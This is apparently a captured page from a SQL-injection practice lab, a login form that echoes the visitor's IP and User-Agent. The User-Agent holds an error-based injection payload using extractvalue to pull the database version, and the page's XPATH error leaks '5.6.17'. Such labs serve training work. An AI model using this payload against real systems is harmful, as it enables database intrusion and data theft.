 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
XPATH syntax error: '~5.6.17~'
SUCCESSFULLY
LOGGED IN